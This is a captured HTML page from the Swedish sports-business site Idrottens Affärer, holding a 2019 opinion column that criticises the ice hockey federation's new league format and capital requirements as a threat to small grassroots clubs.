

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: 21475
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sv" lang="sv" dir="ltr" xmlns:og="http://opengraphprotocol.org/schema/">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Klubbarna förstår inte sitt eget bästa | Idrottens Affärer</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="/files/ia_2016_favicon.png" type="image/x-icon" />
<meta name="description" content="Idrottens Affärer är en nättidning om sponsring, arena,spelartransfers, nya arenor, idrottspolitik, spel, tv, event." />
<meta name="keywords" content="sponsring,arena,event,affärer,transfer,tv nyheter,sport och spel,idrott,Hockeyns seriindelning,småklubbar,varför protesterar de inte?" />
<meta name="dcterms.date" content="2019-06-20T00:00:00Z" />
<link rel="canonical" href="https://idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0" />
<meta name="revisit-after" content="1 day" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/aggregator/aggregator.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/poll/poll.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date_popup/themes/datepicker.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date_popup/themes/jquery.timeentry.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/filefield/filefield.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ia_helper/ia_helper.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/search_autocomplete/css/jquery.autocomplete.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/tagadelic/tagadelic.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/thickbox/thickbox.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/thickbox/thickbox_ie.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow/contrib/views_slideshow_singleframe/views_slideshow.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow_xtra/views_slideshow_xtra.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/forward/forward.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/comment/comment.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/comment_notify/comment_notify.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/wysiwyg/editors/css/tinymce-3.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/ia_2016/style.css?Y" />
  <script type="text/javascript" src="/files/js/js_5a056c5847e796a02b84dacc793fea6f.js"></script>
<script type="text/javascript" src="/sites/all/libraries/tinymce/jscripts/tiny_mce/tiny_mce.js?Y"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "jcarousel": { "ajaxPath": "/jcarousel/ajax/views" }, "search_autocomplete": { "form1": { "selector": "#search-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/1/autocomplete", "fid": "1" }, "form2": { "selector": "#search-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/2/autocomplete", "fid": "2" }, "form3": { "selector": "#search-block-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/3/autocomplete", "fid": "3" }, "form4": { "selector": "#search-theme-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/4/autocomplete", "fid": "4" } }, "thickbox": { "close": "Stäng", "next": "Nästa \x3e", "prev": "\x3c Föregående", "esc_key": "eller Esc", "next_close": "Nästa / Stäng på sista", "image_count": "Bild !current av !total" }, "CToolsUrlIsAjaxTrusted": { "/comment/reply/27461": true, "/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0": true }, "wysiwyg": { "configs": { "tinymce": { "global": { "editorBasePath": "/sites/all/libraries/tinymce/jscripts/tiny_mce", "execMode": "" }, "format1": { "button_tile_map": true, "document_base_url": "/", "mode": "none", "plugins": "", "theme": "advanced", "width": "100%", "strict_loading_mode": true, "convert_urls": false, "entities": "160,nbsp,173,shy,8194,ensp,8195,emsp,8201,thinsp,8204,zwnj,8205,zwj,8206,lrm,8207,rlm", "theme_advanced_resize_horizontal": false, "theme_advanced_resizing_use_cookie": false, "theme_advanced_path_location": "bottom", "theme_advanced_resizing": 1, "theme_advanced_toolbar_location": "top", "theme_advanced_toolbar_align": "left", "theme_advanced_buttons1": "", "theme_advanced_buttons2": "", "theme_advanced_buttons3": "" } } }, "plugins": [  ], "disable": "Inaktivera editorn", "enable": "Enable rich-text" }, "googleanalytics": { "trackOutbound": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip" } });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-4522515-1", { "cookieDomain": "auto" });ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
  <script src="https://www.idrottensaffarer.se/sites/all/themes/ia_2016/masonry.pkgd.js"></script>
  <script src="https://www.idrottensaffarer.se/sites/all/themes/ia_2016/imagesloaded.pkgd.min.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> 
  <meta property="og:title" content="Klubbarna förstår inte sitt eget bästa | Idrottens Affärer" />
  <meta property="og:url" content="https://idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0" />
  <meta property="og:type" content="article" />
  	<meta property="og:description" content="Tre Kronor &auml;r hela Sveriges landslag! Hur ofta har vi inte h&ouml;rt f&ouml;rbundsansvariga trumpeta ut den meningen. Spelarna har haft sin fostran i hockey-Sveriges mylla, jordm&aring;nen har under en f&ouml;ljd av &aring;r varit extremt god. H&auml;ngivna ledare och tr&auml;nare, fj&auml;rran fr&aring;n rubriker och uppm&auml;rksamhet, &auml;r grunden till Tre Kronors totalt 11 VM-guld och tv&aring; OS-guld" >	<meta property="og:image" content="https://www.idrottensaffarer.se/files/story_image/2019-06-20_1326/ishockey_1.jpg" />
  <script language="javascript" type="text/javascript">
  function resizeIframe(obj) {
    obj.style.height = obj.contentWindow.document.body.scrollHeight + 'px';
  }
</script>
  <script type="text/javascript"> </script>

	<!--[if lt IE 7]>
		<script type="text/javascript" src="/sites/all/themes/ia_2016/unitpngfix.js"></script>
		<link rel="stylesheet" type="text/css" media="all" href="/sites/all/themes/ia_2016/ie6.css?deeeea" />
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" type="text/css" media="all" href="/sites/all/themes/ia_2016/ie7.css?deaaa" />
	<![endif]-->
	<!--[if IE]>
		<script type="text/javascript" src="/sites/all/themes/ia_2016/ie.js?dea"></script>
	<![endif]-->
  
  <link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter" href="http://feeds.feedburner.com/IdrottensAffarer-Nyheter" />
<!--<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - kommentarer" href="http://feeds.feedburner.com/IdrottensAffarer-Kommentarer" />-->
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Aff&auml;rer" href="http://feeds.feedburner.com/IdrottensAffarer-Affarer" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Arena" href="http://feeds.feedburner.com/IdrottensAffarer-Arena" />

<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Event" href="http://feeds.feedburner.com/IdrottensAffarer-Event" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Namn" href="http://feeds.feedburner.com/IdrottensAffarer-Jobb" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Kort &amp; gott" href="http://feeds.feedburner.com/IdrottensAffarer-Kort-Gott" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Sponsring" href="http://feeds.feedburner.com/IdrottensAffarer-Sponsring" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Sport &amp; spel" href="http://feeds.feedburner.com/IdrottensAffarer-Sport-Spel" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Transfers" href="http://feeds.feedburner.com/IdrottensAffarer-Transfers" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: TV-nyheter" href="http://feeds.feedburner.com/IdrottensAffarer-Tv-nyheter" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - blogg" href="/rss/blogg" />
	 <script src="https://idrottensaffarer.se/ext/jquery.simplemodal.js"></script>
	 <script src="https://idrottensaffarer.se/ext/jquery.cookie.js"></script>


<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,400italic,700italic|Bree+Serif|Crimson+Text:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
  
</head>
<body id="body" class="not-front not-logged-in page-node node-type-kronika two-sidebars">
<script type="text/javascript">
$(window).load(followColumn);

function followColumn() {
	var s = $("#block-views-relaterade_artiklar-block");
	if (!s.length) {
		var s = $("#block-views-relaterade_artiklar-block_1");
	}
	if (!s.length) {
		var s = $("#block-views-nodequeue_21-block");
	}
	var pos = s.position();
	
	if (pos > 0) {
		var fb_height = $("#block-fb_social-facebook_comments").outerHeight();
		var stickermax = pos.top + $("#content").outerHeight() - s.outerHeight() - 40; 
		console.log(stickermax);
		console.log("pos.top: " + pos.top + " - Content outerHeight" + $("#content").outerHeight() + " - s.outerHeight: " + s.outerHeight());
		var offset = $("#content").position().top - pos.top;
		console.log("pos.top: " + pos.top + " - Content outerHeight" + $("#content").outerHeight() + " - s.outerHeight: " + s.outerHeight() + " offset: "+offset + " fb: " + fb_height);
		$(window).scroll(function() {
			var windowpos = $(window).scrollTop();
			if (windowpos >= pos.top  -20   && windowpos+20 < stickermax + offset) {
				s.attr("style", ""); //döda absolut positioning
				s.addClass("stick");
			} else if (windowpos+20 >= stickermax + offset) {
				s.removeClass(); //döda .stick
				s.css({position: "absolute", top: stickermax +offset + "px"});
			} else {
				s.removeClass();
			}
		});
	};
	if (typeof(FB) != 'undefined' && FB != null ) {
		FB.Event.subscribe('xfbml.render', followColumn);
	}
}

$('#block-fb_social-facebook_comments').load(function() {
	alert($('#block-fb_social-facebook_comments').outerHeight());
});
</script>


<!-- "Idrottensaffarer.se - ROS - 980x480 Overlay" (section "Idrottensaffarer.se - ROS") -->
	  <div id="page">
	
    <div id="header">
	
			        <div id="adtop">
          <div id="block-block-99" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=18");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a5f9cc63&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=18&amp;cb=915451&amp;n=a5f9cc63' border='0' alt='' /></a></noscript>
  </div>

	
</div>
        </div>
				<!-- / #adtop -->
      	
      <div id="logo"><h1 id="site-name"><a href="/" title="Hem" rel="home">Idrottens Affärer</a></h1></div> <!-- / #logo -->

              <div id="header-region">
          <div id="block-block-39" class="block block-block block-tipsa">

  <div class="content">
    <a href="mailto:info@idrottensaffarer.se">Mail</a><span> 070 - 5647374</span>  </div>

	
</div>
        </div>
				<!-- / #header-region -->
      
			        <div class="search-box"><form action="/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0"  accept-charset="UTF-8" method="post" id="search-theme-form">
<div><div id="search" class="container-inline">
  <div class="form-item" id="edit-search-theme-form-1-wrapper">
 <label for="edit-search-theme-form-1">Sök bland 12.000 artiklar i arkivet: </label>
 <input type="text" maxlength="128" name="search_theme_form" id="edit-search-theme-form-1" size="15" value="" title="Ange de ord du vill söka efter." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Sök"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-V54sKSu9tJ4vR7LXPmKAt89mueUycYruC7JswwdW5So" value="form-V54sKSu9tJ4vR7LXPmKAt89mueUycYruC7JswwdW5So"  />
<input type="hidden" name="form_id" id="edit-search-theme-form" value="search_theme_form"  />
</div>

</div></form>
</div>
				<!-- / #search-box -->
      
    </div> 
		<!-- / #header -->
		
		<div id="navigation" class="menu withprimary ">
              <div id="primary" class="clear-block">
          <ul class="links primary-links"><li class="menu-1186 first"><a href="/nyheter">Nyheter</a></li>
<li class="menu-1221 active-trail"><a href="/kronikor">Krönikor</a></li>
<li class="menu-1208"><a href="/sport-spel">Sport &amp; spel</a></li>
<li class="menu-98"><a href="/info/nyhetsbrev">Nyhetsbrev</a></li>
<li class="menu-1216"><a href="/arkiv">Arkiv</a></li>
<li class="menu-69 last"><a href="/info/om-idrottens-affarer-ab">Om Idrottens Affärer</a></li>
</ul>        </div>
				<!-- / #primary -->
      
      
			
				
    </div>
		<!-- / #navigation -->
		
		
    <div id="container" class="clear-block">

      
 

      <div id="main" class="with-sidebar-left">

      <div id="main-top">
      							

		      </div> 
					<!-- / #main-top -->
      
				<div id="main-content" class="clear-block">

   	     <div id="content">
   	     	<div class="grid-sizer"></div>
   	     							          <h1 class="title" id="page-title">Klubbarna förstår inte sitt eget bästa</h1>	          	          	          <div id="content-inner" class="clear-block">
	            <div id="node-27461" class="node clear-block">



	<div class="submitted"><strong>Kr&ouml;nika</strong> | Publicerad: 2019-06-20 12:28</div>
	<div class="notebox">Denna text är en krönika. Syftet med texten är att påverka. Åsikterna är skribentens egna.</div>

			<div class="intro"><p>Tre Kronor är hela Sveriges landslag! Hur ofta har vi inte hört förbundsansvariga trumpeta ut den meningen. Spelarna har haft sin fostran i hockey-Sveriges mylla, jordmånen har under en följd av år varit extremt god. Hängivna ledare och tränare, fjärran från rubriker och uppmärksamhet, är grunden till Tre Kronors totalt 11 VM-guld och två OS-guld</p></div>
		
	
	<div class="node-content clear-block">
	
		<div class="content">
    		  <div class="medium-image"><img src="https://idrottensaffarer.se/files/imagecache/100_proc/story_image/2019-06-20_1326/ishockey_1.jpg" alt="" title="Den lilla rinken - där börjar allt för alla klubbarm och alla spelare. Där måste det finnas motivation." width="1600" height="812" class="imagecache imagecache-100_proc imagecache-default imagecache-100_proc_default"/></div>
		          <div class="image-caption">Den lilla rinken - där börjar allt för alla klubbarm och alla spelare. Där måste det finnas motivation.</div>
      				
				<div id="videoAdOuter" style="clear: both; margin-bottom: 3ex;">
							<script data-wid="auto" type="text/javascript" src="https://content.viralize.tv/display/?zid=AAFIolajOusRoH6U"></script>
					</div>
		<p>Så har den varit, men hur ser framtiden ut? Kommer klubbar som IFK Ore, Tingsryds AIF, Nynäshamns IF, Huddinge IK, Lerums HC, Trångsunds IF, Gillbo och Höga Kusten Hockey, för att nämna några, fortsätta att leverera spelare till Tre Kronor.</p><p>Låt oss titta på backen Erik Karlssons tidiga karriär, i tisdags skrev han kontrakt med NHL-laget San Jose Sharks, som ger honom i snitt 109 miljoner kronor årligen – i åtta år. Erik, uppvuxen i småländska Landsbro, lärde sig hockeyns grunder i Boro/Landsbro, gick sedan vidare till Troja-Ljungby och Södertälje för att hämtas in av Frölunda, som direkt skickade honom på vidare utbildning i Borås.</p><h3>Erik kan inte glömma</h3><p>Den så kallade marknaden har fastställt hans värde , men jag hoppas att Erik aldrig glömmer sitt ursprung. Hur vaktmästare hemma i Landsbro lämnade över en egen nyckel till den hockeytokige Erik, som aldrig kunde få nog av att åka skridsko.</p><p>Hockeyförbundets årsmöte i helgen var ett slag i ansiktet, på det hockey-Sverige som år efter år försörjer inte bra Tre Kronor utan även Svenska Hockeyligan med spelare.</p><p>För mig är det gåtfullt att de röststarka distrikten så starkt ställde sig på förbundets sida vad gäller förslaget om ny seriemodell och sade nej till&nbsp; den motion som krävde en översyn av kapitalkravet för hockeyallsvenskans klubbar. Följden kan bli att klubbar försvinner – och att de eldsjälar som finns runt om i vårt land tackar för sig.</p><p>Hockeyallsvenskans, och Hockeyettans, krav kastades i papperskorgen – det krävdes inte ens votering för att avfärda det rotsystem som tills nu frodas i den breda hockeymyllan.</p><h3>Redan offer</h3><p>Redan har Malmö-laget Pantern lämnat in konkursansökan och kommer inte till spel i höstens hockeyallsvenska serie. Minst två lag, Västervik och Vita Hästen, tvingas ansöka om så kallat kontrollår hos licensnämden. De lever inte upp till kravet om två miljoner kronor i eget kapital, nu har de säsongen 2019-2020 på sig för att justera bokslutet.</p><p>Visst är en kravbild nödvändig, men inte till priset att entusiasmen och kärleken till ishockeyn falnar. Skräckscenariot är förstås att SHL-lagen blir än större främlingslegioner än i dag. Personligen ser jag hellre svenska spelare i SHL, alla dagar i veckan, än spelare som misslyckats att få kontrakt i diverse andra ligor.</p><p>Det nya serieupplägget, träder i kraft säsongen 2020-2021, är inte tillräckligt för att hela hockey-Sverige ska leva. Nyordningen innebär i korthet ett lag ner och ett lag upp gällande SHL, Hockeyallsvenskan och Hockeyettan.&nbsp;</p><p>Efter massiv kritik öppnade SHL ett nålsöga – vackert så, men det krävs mer för att ideellt arbetande klubbledare ska orka med sin viktiga gärning – att plocka fram morgondagens Erik Karlsson.&nbsp;</p><p>För en sak vet vi – det kommer inte att ske i SHL-klubbarna.</p>		
		</div>
		
	
		<div class="node-sidebar">
		
				
				<div class="author-info">

        						<h4><em>Kjell Nilsson</em></h4>
									</div>
				<!-- / .author-info -->

				<div class="keywords"><ul class="links inline"><li><a href="/kategori/taggar/hockeyns-seriindelning" class="etikett">Hockeyns seriindelning</a></li><li><a href="/kategori/taggar/smaklubbar" class="etikett">småklubbar</a></li><li><a href="/kategori/taggar/varfor-protesterar-de-inte" class="etikett">varför protesterar de inte?</a></li></ul></div><!-- / .keywords -->				
								
							
		</div>
		<!-- / .node-sidebar -->

	</div>
	<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=28");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=abfc39c0&amp;cb=872349727342' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=28&amp;cb=872349727342&amp;n=abfc39c0' border='0' alt='' /></a></noscript>

	<!-- / .node-content -->
	

	


  
</div><div id="comments">
  <div class="box">

  <h2>Skriv kommentar</h2>

  <div class="content"><form action="/comment/reply/27461"  accept-charset="UTF-8" method="post" id="comment-form">
<div><div class="disclaimer">Idrottens Affärers artikelkommentarer modereras aldrig i förväg. Därför omfattas de inte av utgivningsbeviset utan varje person som skriver en kommentar står själv som ansvarig.</div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Ditt namn: <span class="form-required" title="Detta fält är obligatoriskt.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="30" value="Anonym" class="form-text required" />
</div>
<div class="form-item" id="edit-mail-wrapper">
 <label for="edit-mail">E-post (visas ej publikt): <span class="form-required" title="Detta fält är obligatoriskt.">*</span></label>
 <input type="text" maxlength="64" name="mail" id="edit-mail" size="30" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-homepage-wrapper">
 <label for="edit-homepage">Hemsida: </label>
 <input type="text" maxlength="255" name="homepage" id="edit-homepage" size="30" value="" class="form-text" />
</div>
<div class="form-item" id="edit-subject-wrapper">
 <label for="edit-subject">Ämne: </label>
 <input type="text" maxlength="64" name="subject" id="edit-subject" size="60" value="" class="form-text" />
</div>
<div class="form-item" id="edit-comment-wrapper">
 <label for="edit-comment">Kommentar: <span class="form-required" title="Detta fält är obligatoriskt.">*</span></label>
 <textarea cols="60" rows="15" name="comment" id="edit-comment"  class="form-textarea required"></textarea>
</div>
<div class="wysiwyg wysiwyg-format-1 wysiwyg-editor-tinymce wysiwyg-field-edit-comment wysiwyg-status-1 wysiwyg-toggle-1 wysiwyg-resizable-1"> </div><input type="hidden" name="form_build_id" id="form-kJ1t2VLVwtqu8TRJmb_hcG0g3gLLzgdLFbpEVbr1huU" value="form-kJ1t2VLVwtqu8TRJmb_hcG0g3gLLzgdLFbpEVbr1huU"  />
<input type="hidden" name="form_id" id="edit-comment-form" value="comment_form"  />
<div class="clear-block"><div class="form-item" id="edit-notify-wrapper">
 <label class="option" for="edit-notify"><input type="checkbox" name="notify" id="edit-notify" value="1"  checked="checked"  class="form-checkbox" /> Meddela mig via e-post när nya kommentarer postas</label>
</div>
<input type="hidden" name="notify_type" id="edit-notify-type" value="1"  />
</div><fieldset class="captcha"><legend>CAPTCHA</legend><div class="description">För att kunna stoppa spamrobotar på Idrottensaffarer.se ber vi dig fylla i texten i bilden i rutan nedan.</div><input type="hidden" name="captcha_sid" id="edit-captcha-sid" value="62363146"  />
<input type="hidden" name="captcha_token" id="edit-captcha-token" value="aada68d65fad850e67c8f5f35a7ac3e5"  />
<img src="/image_captcha/62363146/1769314597" class="captcha_image" id="captcha_image_62363146" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item" id="edit-captcha-response-wrapper">
 <label for="edit-captcha-response">What code is in the image?: <span class="form-required" title="Detta fält är obligatoriskt.">*</span></label>
 <input type="text" maxlength="128" name="captcha_response" id="edit-captcha-response" size="15" value="" class="form-text required" />
 <div class="description">Enter the characters shown in the image.</div>
</div>
</fieldset>
<input type="submit" name="op" id="edit-submit" value="Publicera kommentar"  class="form-submit" />
<input type="submit" name="op" id="edit-preview" value="Förhandsvisa"  class="form-submit" />

</div></form>
</div>
</div>
</div>
	          </div> <!-- / #content-inner -->
	        </div> <!-- / #content -->


	
				</div>
				<!-- / #main-content -->
				
									<!--<div style="padding:0 0 10px 0; border-bottom:2px solid #ccc; margin:0 10px 0 0; height:150px;"><a href="http://www.bggolf.se/"><img src="/sites/all/themes/ia/img/!bggolf_670x150.jpg" border="0" style="float:left;" /></a></div>-->
	        <div id="overview">
	          <div id="block-views-most_popular-block_1" class="block block-views ">
  <h2>Mest lästa just nu</h2>

  <div class="content">
    <div class="view view-most-popular view-id-most_popular view-display-id-block_1 view-dom-id-10">
    
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/kronikor/2026/01/for-sent-fotbollen-ar-insnarjd" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2026-01-20_1351/pengar_brevet.jpg" alt="" title="" width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/for-sent-fotbollen-ar-insnarjd"><h3>För sent att agera - fotbollen är snärjd</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/kronikor/2026/01/men-daniel-borde-ha-hyllats-som-bragdmedaljor" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2026-01-22_1237/sdl2kjfks5oy1o.jpg" alt="" title="Daniel Ståhl tar emot priset för Årets prestation under Idrottsgalan. Foto: Christine Olsson / TT" width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/men-daniel-borde-ha-hyllats-som-bragdmedaljor"><h3>Men Daniel var värd  bragdmedaljen</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
